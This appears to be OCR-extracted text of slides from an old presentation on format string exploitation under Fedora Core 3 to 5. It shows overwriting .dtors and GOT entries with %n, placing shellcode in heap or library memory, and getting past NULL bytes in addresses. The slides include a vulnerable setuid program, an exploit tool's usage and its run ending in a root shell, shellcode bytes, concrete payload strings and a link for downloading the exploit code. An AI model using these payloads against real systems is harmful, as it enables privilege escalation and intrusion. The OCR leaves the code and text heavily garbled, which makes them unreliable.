

#### **- How to input shellcode**

With "%n" directive format string, we can input a value into a specific memory address. Main idea of this exploit is to overwrite shellcode itself with for mat string technique. We can run a shellcode when we overwrite function GOT or \_\_DTOR\_END\_\_ address\_ to that of shellcode on heap.



#### **- Real attack process**



Trying to overwrite 8 times in total. And it concludes with a code that overwrites shellcode address to ".dtors+4".



#### **- Real attack process**

#### exploit payload:

[empty heap address][\_\_DTOR\_END\_\_ l ocation][%... shellcode format string code ...][&shellcode addre ss]

localhost tmpl**\$** =500(x82) gid=500(x82) groups=500(x82) calhost tmp]\$ Is -al vuln 1 root root 4865 Dec 11 12:13 vuln localhost tmp]\$ gcc −o ex ex.c x82@localhost\_tmp1\$ ./ex xploit size: 298

80496f0 O(root) gid=500(x82) groups=500(x82)

1. Locate shellcode on heap address 0x080496dc

2. Overwrite &shellcode to .dtors+4

The address of shellcode(0x080496dc) is an empty space with NULL value and It took s ome debugging process to find out empty heap memory.



#### **- Real attack process**

Exploit code: http://x82.inetcop.org/h0me/papers/data/0x82-shoverwrite.tgz

```
[x82@localhost_tmp]$_id<br>uid=500(x82)_gid=500(x82)_groups=500(x82)<br>[x82@localhost_tmp]$_cat_vuln.c
int main(int argc,char +argy[])
           char buf [1024];
           strepy(buf,argv[1]);<br>printf(buf);<br>printf("\m");
 [x82@localhost tmp]$ gcc -o 0x82-shoverwrite 0x82-shoverwrite.c<br>[x82@localhost tmp]$ ./0x82-shoverwrite
Usage: ./Ox82-shoverwrite [type] [argument]
local type: ./Qx82-shoverwrite 0 [local program path]
remote type: ./0x82-shoverwrite 1 [.dtors address]
ex1> ./Ox82-shoverwrite O ./vuln
ex2> ./Ox82-shoverwrite 1 0x080494e4
[x82@localhost_tmp]$ Is -al_vuln<br>-rwsr-xr-x _1_root_root_4865_Dec_11_12:13_vuln<br>[x82@localhost_tmp]$ ./vuln `./Ox82-shoverwrite_0_./vuln`
                                                           Trying local exploit :
                                                           ./0x82-shoverwrite 0 [PATH of vulnerable program]
       80496f0
sh—3.00# id
uid=O(root) gid=50O(x82) groups=50O(x82)
sh-3.00#
```


#### **- Real attack process**

Since we can easily know the remote memory address with format string attack. We could find out that .dtors+4 is located in the address of 0x08049514.





#### **3) Exploit with a shellcode under Fedora Core 4, 5**

[Summary] Locate shellcode on library by format string technique, and change the return address to execute hacker's shellcode.





#### **- Finding executable area**

```
[x820fc5] \sim \sqrt{5} cat \rightarrow write.c
char write[]={
         Oxeb, Ox17, Ox5e, Ox31, OxcO, OxbO, OxO4, Ox31,<br>Oxdb, Oxb3, OxO1, Ox89, Oxf1, Ox31, Oxd2, Oxb2,
         0x0b, 0xcd, 0x80, 0x31, 0xc0, 0xb0, 0x01, 0xcd,
         0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x58, 0x70,
         0x6c.0x30.0x31.0x37.0x45.0x6c.0x7a.0x0a
int main(){
         .<br>void (*funx)()=(void *)write;<br>prințț("funx(): %p\n",funx);
          funx();
[x820fc5] \sim \frac{1}{2} gcc -o write write.c
write.c: In function ?ain?
write.c:10: warning: incompatible implicit declaration of built-in function ?
rintf?
[x82@fc5 - 1$ gdb -q write
(gdb) r
Starting program: /home/x82/write
Reading symbols from shared object read from target memory...(no debugging
sv∎bo
Is found)...done.
Loaded system supplied DSO at Oxc52000
(no debugging symbols found)
(no debugging symbols found)
funx() = 0x80495c0Program received signal SIGSEGV, Segmentation fault.
0 \times 000483d2 in main ()
(gdb) x/x 0x80495c00 \times 80495c0 :
                    0x315e17eb
(\text{gdb}) where
WO 0x080483d2 in main ()
 _adb )
```


#### **- Findin g executable area**

Unlike Fedora Core3 system, heap area execution is impossible under Fedora Core 4 and 5 , but there are 3 library areas where read, write and execute are possible.



Since Fedora system uses und er 16m address that includes NULL, it is very hard to write or load certai n data on library area with buffer overflow. So we need to consider how to overwrite a specific data on NULL included address to cr eate shellcode on library area.



#### **- Finding Solution**

Below is a general format string attack code that overwrites certain value on non-NULL-included address. Below is a exploit payload.

ex: 0x0086c0ecGeneral format string attack code:"\xec\xc0\x86\x00\xee\xc0\x86\x00%00000x%n%00000x%n"

Code above will not work perfectly because there is a NULL value in the address. Like this, it is very difficult to input certain value into a address that has NULL value in it.



### **- Finding Solution**

### **#1. when there is too little to overwrite to retloc**

When there is a NULL in retloc address, you can exploit by inputting retloc just once not twice. T his can be very useful when you can not enter continuous address or value but the address is on stack and you can refer to the address.

> $0x41414141 == 1094795585$ == (109479558 x 10 + 5)

예: 0x0086c0ec General format string attack code: "₩xec₩xc0₩x86₩x00₩xee₩c0₩x86₩x00%00000x%n%00000x%n"

S p e cial attack code : "%109479558x%109479558x%109479558x%109479558x%109479558x%1094795 58x%109479558x%109479558x%109479558x%109479563x%37₩\$n"+`printf "₩x ec₩xc0₩x86₩x00"`

Or , "%999999999x%9479559x%\$-flag format string n`printf "\xec\xc0\x86\x00"`



### **- Finding Solution**

#### **#2. Brute force attack**

Input NULL included retloc address into environment variable or program argument and guess the randomly changed address. Most difficult thing is to predict changing address of retloc



These environment variable storage technique is a very efficient <sup>w</sup> ay to input NULL into stack.



### **- Finding Solution**

#### **#2. Brute force attack**

By the NULL tagged each environment variable, we can input desired address retloc.





#### **- Finding Solution**

#### **#2. Brute force attack**

